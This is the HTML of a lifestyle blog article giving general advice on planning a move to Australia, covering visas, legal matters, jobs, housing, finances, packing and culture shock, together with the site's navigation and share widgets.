<a href="https://www.instagram.com/" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Instagram">
<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
</a></div><div class="pk-social-links-item pk-social-links-pinterest  pk-social-links-no-count" data-id="pinterest">
<a href="https://pinterest.com/" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Pinterest">
<i class="pk-social-links-icon pk-icon pk-icon-pinterest"></i>
</a></div><div class="pk-social-links-item pk-social-links-mail  pk-social-links-no-count" data-id="mail">
<a href="mailto:" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Mail">
<i class="pk-social-links-icon pk-icon pk-icon-mail"></i>
</a></div></div></div></div><div class="col-right"></div></nav></div></div><div class="navbar-primary navbar-center social-disabled"><div class="cs-container-fluid"><nav class="navbar"><div class="navbar-col"><div><button class="navbar-toggle offcanvas-toggle" type="button">
<i class="cs-icon cs-icon-menu"></i>
</button><a class="navbar-brand" href="https://insidexpress.com/">
<img data-lazyloaded="1" src="[data-uri]" width="272" height="60" class="logo-image" data-src="https://insidexpress.com/media/Insidexpress.png" data-srcset="https://insidexpress.com/media/Insidexpress.png 1x, https://insidexpress.com/media/Insidexpress-Retina.png 2x" alt="The Insidexpress"></a></div></div><div class="navbar-col"><div><ul id="menu-main-menu-2" class="nav navbar-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294644"><a href="https://insidexpress.com/./business/">Business</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1294675"><a href="https://insidexpress.com/./lifestyle/">Lifestyle</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294660"><a href="https://insidexpress.com/./fashion/">Fashion</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294643"><a href="https://insidexpress.com/./beauty/">Beauty</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294670"><a href="https://insidexpress.com/./home-decor/">Home Decor</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294669"><a href="https://insidexpress.com/./home/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294678"><a href="https://insidexpress.com/./lifestyle/interior-design/">Interior Design</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294664"><a href="https://insidexpress.com/./foods-culinary/">Foods &amp; Culinary</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294676"><a href="https://insidexpress.com/./lifestyle/relationships/">Dating &amp; Relationships</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294677"><a href="https://insidexpress.com/./lifestyle/health/">Health</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294682"><a href="https://insidexpress.com/./pets-animals/">Pets &amp; Animals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294705"><a href="https://insidexpress.com/./lifestyle/spirituality/">Spirituality</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294694"><a href="https://insidexpress.com/./sports-athletics/">Sports &amp; Athletics</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294706"><a href="https://insidexpress.com/./lifestyle/travel/">Travel</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294654"><a href="https://insidexpress.com/./entertainment/">Entertainment</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294655"><a href="https://insidexpress.com/./entertainment/celebrities/">Celebrities</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294656"><a href="https://insidexpress.com/./entertainment/gaming/">Gaming</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294657"><a href="https://insidexpress.com/./entertainment/movies/">Movies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294658"><a href="https://insidexpress.com/./entertainment/music/">Music</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294707"><a href="https://insidexpress.com/./entertainment/tv/">TV</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294662"><a href="https://insidexpress.com/./financial/">Financial</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294663"><a href="https://insidexpress.com/./financial/loans/">Loans</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294672"><a href="https://insidexpress.com/./insurance/">Insurance</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294695"><a href="https://insidexpress.com/./stocks/">Stocks</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294671"><a href="https://insidexpress.com/./industrial/">Industrial</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294642"><a href="https://insidexpress.com/./auto-motor/">Auto &amp; Motor</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294646"><a href="https://insidexpress.com/./career/">Career</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294652"><a href="https://insidexpress.com/./education/">Education</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294649"><a href="https://insidexpress.com/./construction/">Construction</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294690"><a href="https://insidexpress.com/./real-estate/">Real Estate</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294651"><a href="https://insidexpress.com/./ecommerce/">eCommerce</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294674"><a href="https://insidexpress.com/./legal/">Legal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294659"><a href="https://insidexpress.com/./essay-writing/">Essay Writing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294701"><a href="https://insidexpress.com/./vaping/">Vaping</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294696"><a href="https://insidexpress.com/./technology/">Technology</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294650"><a href="https://insidexpress.com/./digital-marketing/">Digital Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294692"><a href="https://insidexpress.com/./seo/">SEO</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294686"><a href="https://insidexpress.com/./technology/cryptocurrency/">Cryptocurrency</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294693"><a href="https://insidexpress.com/./software/">Software</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294687"><a href="https://insidexpress.com/./technology/metaverse/">Metaverse</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294688"><a href="https://insidexpress.com/./technology/nft/">NFT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294698"><a href="https://insidexpress.com/./technology/web-design/">Web Design</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294699"><a href="https://insidexpress.com/./technology/wordpress-technology/">Wordpress</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294680"><a href="https://insidexpress.com/./news/">News</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294683"><a href="https://insidexpress.com/./sports-athletics/basketball/">Basketball</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294684"><a href="https://insidexpress.com/./sports-athletics/golf/">Golf</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294685"><a href="https://insidexpress.com/./sports-athletics/horse-racing/">Horse Racing</a></li></ul></li></ul></div></div><div class="navbar-col"><div>
<a href="#search" class="navbar-search"><i class="cs-icon cs-icon-search"></i></a></div></div></nav></div></div></header><div class="site-content layout-sidebar layout-sidebar-right post-sidebar-enabled layout-narrow-enabled section-heading-default-style-1"><div class="cs-container"><div id="content" class="main-content"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><article data-scroll id="post-1192866" class="post-1192866 post type-post status-publish format-standard has-post-thumbnail category-lifestyle"><header class="page-header page-header-simple"><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./lifestyle/" rel="category tag">Lifestyle</a></li></ul></div><h1 class="entry-title">Moving To Australia? Here Is How To Plan For It With Complete Detail</h1><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/lifestyle/moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail/" rel="bookmark">October 10, 2022</a></li><li class="meta-reading-time">4 minute read</li></ul></header><section class="post-media"><figure>
<a href="https://insidexpress.com/media/Insidexpress-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail.png">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="513" data-src="https://insidexpress.com/media/Insidexpress-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail-800x513.png" class="attachment-csco-800 size-csco-800 wp-post-image" alt="Moving To Australia? Here Is How To Plan For It With Complete Detail" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/Insidexpress-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail-800x513.png 800w, https://insidexpress.com/media/Insidexpress-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail-120x77.png 120w, https://insidexpress.com/media/Insidexpress-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail-90x58.png 90w, https://insidexpress.com/media/Insidexpress-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail-320x205.png 320w, https://insidexpress.com/media/Insidexpress-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail-560x359.png 560w, https://insidexpress.com/media/Insidexpress-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail-1160x744.png 1160w, https://insidexpress.com/media/Insidexpress-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail.png 1170w" data-sizes="auto, (max-width: 800px) 100vw, 800px" />			</a></figure></section><div class="post-wrap"><aside class="post-sidebar"><div class="pk-share-buttons-wrap pk-share-buttons-layout-simple pk-share-buttons-scheme-bold pk-share-buttons-has-counts pk-share-buttons-has-total-counts pk-share-buttons-post-sidebar pk-share-buttons-mode-php pk-share-buttons-mode-rest" data-post-id="1192866" data-share-url="https://insidexpress.com/lifestyle/moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail/" ><div class="pk-share-buttons-total"><div class="pk-share-buttons-title pk-font-primary">Total</div><div class="pk-share-buttons-count pk-font-heading">9</div><div class="pk-share-buttons-label pk-font-secondary">Shares</div></div><div class="pk-share-buttons-items"><div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-item-count" data-id="facebook"><a href="https://www.facebook.com/sharer.php?u=https://insidexpress.com/lifestyle/moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
<span class="pk-share-buttons-count pk-font-secondary">9</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter"><a href="https://twitter.com/share?&text=Moving%20To%20Australia%3F%20Here%20Is%20How%20To%20Plan%20For%20It%20With%20Complete%20Detail&url=https://insidexpress.com/lifestyle/moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-no-count" data-id="pinterest"><a href="https://pinterest.com/pin/create/bookmarklet/?url=https://insidexpress.com/lifestyle/moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail/&media=https://insidexpress.com/media/Insidexpress-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail.png" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-linkedin pk-share-buttons-no-count" data-id="linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://insidexpress.com/lifestyle/moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-linkedin"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-whatsapp pk-share-buttons-no-count" data-id="whatsapp"><a href="whatsapp://send?text=https://insidexpress.com/lifestyle/moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-whatsapp"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-fb-messenger pk-share-buttons-no-count" data-id="fb-messenger"><a href="fb-messenger://share/?link=https://insidexpress.com/lifestyle/moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-fb-messenger"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-telegram pk-share-buttons-no-count" data-id="telegram"><a href="https://t.me/share/url?&text=Moving%20To%20Australia%3F%20Here%20Is%20How%20To%20Plan%20For%20It%20With%20Complete%20Detail&url=https://insidexpress.com/lifestyle/moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-telegram"></i>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div></div></div></aside><div class="post-main"><section class="entry-content"><p>Deciding to move to a new country is not one that should be taken lightly. There are many things to consider before taking the plunge, from getting your visa sorted to finding a job and accommodation in your new home. But with careful planning and preparation, moving to Australia can be an exciting and rewarding experience.</p><p>This article will take you through several steps to planning a successful move to Australia. So if you&#8217;re thinking of making the move Down Under, read on for all the information you need!</p><h2 id="get-your-visa-sorted" class="wp-block-heading">Get Your Visa Sorted</h2><p>The first step in planning your move to Australia is to make sure you have the correct visa. Depending on your nationality, you may be eligible for a working holiday visa or a student visa. However, if you&#8217;re looking to live and work in Australia permanently, you&#8217;ll need to apply for a skilled migrant visa.</p><p>Since there are several different visas available, it&#8217;s important to do your research and find the one that best suits your needs. If you&#8217;re seeking an immigration lawyer, you can find one through the Australian Immigration Lawyers Association.</p><h2 id="fix-the-legal-matters" class="wp-block-heading">Fix the Legal Matters</h2><p>Once you have your visa sorted, the next step is to take care of any legal matters that need to be attended to before you leave. This includes things like getting a police check and registering with Medicare (Australia&#8217;s public health system). According to the <a href="https://dangelolawyers.com.au/services/criminal-law/" target="_blank" rel="noreferrer noopener">criminal lawyers in Adelaide</a>, if you had a history of criminal or any legal issues in your home country, you should also get these sorted before you leave, as it may affect your application for a visa. Additionally, you should have a legal representative, as they can help with the process of applying for your visa and provide valuable advice along the way.</p><p>If you&#8217;re moving with young children, it&#8217;s also important to arrange for their schooling and childcare needs before you leave. This will ensure that they settle into their new life in Australia as easily as possible.</p><h2 id="find-a-job-and-accommodation" class="wp-block-heading">Find a Job and Accommodation</h2><p>If you&#8217;re moving to Australia on a work visa, then finding a job should be your next priority. There are several ways to go about this, including searching online job boards, registering with recruitment agencies, and attending job fairs. Once you&#8217;ve found a job that suits your skills and interests, the next step is to find somewhere to live.</p><p>There are several accommodation options available in Australia, from renting an apartment to staying in a hostel or homestay. If you&#8217;re on a tight budget, there are also several backpacker hostels located around the country which offer affordable accommodation for travelers, at least for a certain period.</p><p>Of course, depending on the city or town you&#8217;re moving to, the cost of living and rental prices will vary. It&#8217;s important to do your research and budget accordingly so that you can afford your accommodation and living costs when you move to a certain area.</p><h2 id="get-your-finances-in-order" class="wp-block-heading">Get Your Finances in Order</h2><p>Another important step to take before moving to Australia is to get your finances in order. This includes things like opening a bank account, transferring money from your home country, and <a href="https://www.cnbc.com/select/travel-insurance-guide/" target="_blank" rel="noreferrer noopener">getting travel insurance</a>. You should also make sure you have enough money saved up to cover your living expenses for the first few months, as it can take time to find a job and get settled into your new life.</p><p>Additionally, it&#8217;s a good idea to research the cost of living in Australia and budget accordingly. This will help you to avoid any nasty surprises down the line and ensure that you can live comfortably in your new home.</p><h2 id="pack-your-bags" class="wp-block-heading">Pack Your Bags</h2><p>Once you&#8217;ve taken care of all the practicalities, it&#8217;s time to start packing for your move to Australia. When packing your belongings, be sure to include any items that are important to you or that you think you may need during your first few weeks in the country. This includes things like clothes, toiletries, and any medications you may be taking.</p><p>You should also make sure you have all the necessary documents with you when you leave, such as your passport, visa, and birth certificate. Additionally, it&#8217;s a good idea to make copies of important documents, just in case you lose them while you&#8217;re away.</p><p>You may also need to arrange for the transportation of your belongings, depending on how much you&#8217;re taking with you. If you&#8217;re only moving a few items, you may be able to ship them via courier. However, if you&#8217;re taking a lot of belongings with you, it may be necessary to hire a removal company.</p><h2 id="settling-into-your-new-home" class="wp-block-heading">Settling into Your New Home</h2><p>Once you&#8217;ve arrived in Australia, the next step is to start settling into your new life. This includes things like finding a place to live, opening a bank account, and getting a phone plan. Additionally, you may need to apply for a tax file number and register with Centrelink (if you&#8217;re eligible for benefits).</p><p>If you&#8217;re moving to Australia with young children, you&#8217;ll also need to arrange for their schooling and childcare needs. This includes finding a school or daycare center and enrolling them in classes so they can continue <a href="https://insidexpress.com/career/the-undeniable-importance-of-a-good-early-childhood-education/" target="_blank" rel="noreferrer noopener">their education</a>. Additionally, you may need to apply for a student visa if your child is planning on attending university in Australia.</p><h2 id="cultural-shocks-and-support-groups" class="wp-block-heading">Cultural Shocks and Support Groups</h2><p>One of the hardest things about moving to a new country is dealing with culture shock. This can be a big adjustment, especially if you&#8217;re moving to Australia from a country with a very different way of life.</p><p>There are several support groups and resources available to help you deal with culture shock and adjust to your new life in Australia. These include things like orientations, meetups, and online forums. Additionally, there are several expatriate groups located around the country that can provide support and advice.</p><figure class="wp-block-image size-full"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="1125" height="750" data-src="https://insidexpress.com/media/Insidexpress-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail-1.png" alt="" class="wp-image-1192871" data-srcset="https://insidexpress.com/media/Insidexpress-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail-1.png 1125w, https://insidexpress.com/media/Insidexpress-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail-1-800x533.png 800w, https://insidexpress.com/media/Insidexpress-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail-1-120x80.png 120w, https://insidexpress.com/media/Insidexpress-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail-1-90x60.png 90w, https://insidexpress.com/media/Insidexpress-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail-1-320x213.png 320w, https://insidexpress.com/media/Insidexpress-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail-1-560x373.png 560w" data-sizes="auto, (max-width: 1125px) 100vw, 1125px" /></figure><p>Moving to Australia can be a big adjustment, but there are several steps you can take to make the transition smoother. From getting your visa sorted to finding a job and accommodation, you&#8217;ve covered these eight steps. Just be sure to do your research and budget accordingly so that you can afford your new life Down Under.</p></section><section class="section-share"><div class="pk-share-buttons-wrap pk-share-buttons-layout-default pk-share-buttons-scheme-default pk-share-buttons-has-counts pk-share-buttons-has-total-counts pk-share-buttons-after-post pk-share-buttons-mode-php pk-share-buttons-mode-rest" data-post-id="1192866" data-share-url="https://insidexpress.com/lifestyle/moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail/" ><div class="pk-share-buttons-total"><div class="pk-share-buttons-title pk-font-primary">Total</div><div class="pk-share-buttons-count pk-font-heading">9</div><div class="pk-share-buttons-label pk-font-secondary">Shares</div></div><div class="pk-share-buttons-items"><div class="pk-share-buttons-item pk-share-buttons-facebook pk-share-buttons-item-count" data-id="facebook"><a href="https://www.facebook.com/sharer.php?u=https://insidexpress.com/lifestyle/moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-facebook"></i>
<span class="pk-share-buttons-label pk-font-primary">Share</span>
<span class="pk-share-buttons-count pk-font-secondary">9</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-twitter pk-share-buttons-no-count" data-id="twitter"><a href="https://twitter.com/share?&text=Moving%20To%20Australia%3F%20Here%20Is%20How%20To%20Plan%20For%20It%20With%20Complete%20Detail&url=https://insidexpress.com/lifestyle/moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-twitter"></i>
<span class="pk-share-buttons-label pk-font-primary">Tweet</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-pinterest pk-share-buttons-no-count" data-id="pinterest"><a href="https://pinterest.com/pin/create/bookmarklet/?url=https://insidexpress.com/lifestyle/moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail/&media=https://insidexpress.com/media/Insidexpress-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail-moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail.png" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-pinterest"></i>
<span class="pk-share-buttons-label pk-font-primary">Pin it</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-linkedin pk-share-buttons-no-count" data-id="linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://insidexpress.com/lifestyle/moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-linkedin"></i>
<span class="pk-share-buttons-label pk-font-primary">Share</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-whatsapp pk-share-buttons-no-count" data-id="whatsapp"><a href="whatsapp://send?text=https://insidexpress.com/lifestyle/moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-whatsapp"></i>
<span class="pk-share-buttons-label pk-font-primary">Share</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-fb-messenger pk-share-buttons-no-count" data-id="fb-messenger"><a href="fb-messenger://share/?link=https://insidexpress.com/lifestyle/moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-fb-messenger"></i>
<span class="pk-share-buttons-label pk-font-primary">Share</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div><div class="pk-share-buttons-item pk-share-buttons-telegram pk-share-buttons-no-count" data-id="telegram"><a href="https://t.me/share/url?&text=Moving%20To%20Australia%3F%20Here%20Is%20How%20To%20Plan%20For%20It%20With%20Complete%20Detail&url=https://insidexpress.com/lifestyle/moving-to-australia-here-is-how-to-plan-for-it-with-complete-detail/" class="pk-share-buttons-link" target="_blank"><i class="pk-share-buttons-icon pk-icon pk-icon-telegram"></i>
<span class="pk-share-buttons-label pk-font-primary">Share</span>
<span class="pk-share-buttons-count pk-font-secondary">0</span>
</a></div></div></div></section></div></div><section class="post-author"><div class="authors-default"><div class="author-wrap"><div class="author"><div class="author-avatar">
<a href="https://insidexpress.com/author/austinbuck/" rel="author">
<img data-lazyloaded="1" src="[data-uri]" alt='' data-src='https://insidexpress.com/content/litespeed/avatar/31c511f43f272d8dce741a5556925bd9.jpg?ver=1768814414' data-srcset='https://insidexpress.com/content/litespeed/avatar/d0e88e3dd37aade72c5a3c3aba6600b6.jpg?ver=1768814414 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/>					</a></div><div class="author-description"><h5><span class="fn"><a href="https://insidexpress.com/author/austinbuck/" rel="author">Austin Buck</a></span></h5><p class="note"></p></div></div></div></div></section><section class="section-related-posts"><h5 class="cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft  "><span class="cnvs-section-title"><span>You May Also Like</span></span></h5><div class="cnvs-block-posts pk-block-posts-single cnvs-block-posts-layout-carousel"><div class="cs-block-carousel"><div class="slider-container slider-loop" data-columns="3"><div class="owl-carousel"><article class="layout-size-large post-1604505 post type-post status-publish format-standard has-post-thumbnail category-lifestyle"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/a-deep-dive-into-diamond-wedding-rings-vs-diamond-wedding-bands-which--560x420.jpeg" class="size-carousel wp-post-image" alt="A Deep Dive into Diamond Wedding Rings vs. Diamond Wedding Bands: Which Should You Get?" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/a-deep-dive-into-diamond-wedding-rings-vs-diamond-wedding-bands-which--560x420.jpeg 560w, https://insidexpress.com/media/a-deep-dive-into-diamond-wedding-rings-vs-diamond-wedding-bands-which--320x240.jpeg 320w, https://insidexpress.com/media/a-deep-dive-into-diamond-wedding-rings-vs-diamond-wedding-bands-which--300x225.jpeg 300w, https://insidexpress.com/media/a-deep-dive-into-diamond-wedding-rings-vs-diamond-wedding-bands-which--120x90.jpeg 120w, https://insidexpress.com/media/a-deep-dive-into-diamond-wedding-rings-vs-diamond-wedding-bands-which--90x68.jpeg 90w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/lifestyle/diamond-wedding-rings-vs-bands/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul>								<a href="https://insidexpress.com/lifestyle/diamond-wedding-rings-vs-bands/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./lifestyle/" rel="category tag">Lifestyle</a></li></ul></div><h2 class="entry-title">
<a href="https://insidexpress.com/lifestyle/diamond-wedding-rings-vs-bands/">A Deep Dive into Diamond Wedding Rings vs. Diamond Wedding Bands: Which Should You Get?</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/lifestyle/diamond-wedding-rings-vs-bands/" rel="bookmark">June 4, 2025</a></li></ul></article><article class="layout-size-large post-1604489 post type-post status-publish format-standard has-post-thumbnail category-lifestyle category-relationships"><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="560" height="420" data-src="https://insidexpress.com/media/wedding-band-shopping-choosing-the-perfect-symbol-of-your-love-560x420.jpg" class="size-carousel wp-post-image" alt="Wedding Band Shopping: Choosing the Perfect Symbol of Your Love" decoding="async" loading="lazy" data-srcset="https://insidexpress.com/media/wedding-band-shopping-choosing-the-perfect-symbol-of-your-love-560x420.jpg 560w, https://insidexpress.com/media/wedding-band-shopping-choosing-the-perfect-symbol-of-your-love-320x240.jpg 320w, https://insidexpress.com/media/wedding-band-shopping-choosing-the-perfect-symbol-of-your-love-300x225.jpg 300w, https://insidexpress.com/media/wedding-band-shopping-choosing-the-perfect-symbol-of-your-love-120x90.jpg 120w, https://insidexpress.com/media/wedding-band-shopping-choosing-the-perfect-symbol-of-your-love-90x68.jpg 90w" data-sizes="auto, (max-width: 560px) 100vw, 560px" /><div class="post-more">
<a href="https://insidexpress.com/lifestyle/wedding-band-shopping-choosing-the-perfect-symbol-of-your-love/" class="button-link">
<span>View Article</span>
</a></div><ul class="post-meta"><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul>								<a href="https://insidexpress.com/lifestyle/wedding-band-shopping-choosing-the-perfect-symbol-of-your-love/"></a></div><div class="meta-category"><ul class="post-categories"><li><a href="https://insidexpress.com/./lifestyle/" rel="category tag">Lifestyle</a></li><li><a href="https://insidexpress.com/./lifestyle/relationships/" rel="category tag">Dating &amp; Relationships</a></li></ul></div><h2 class="entry-title">
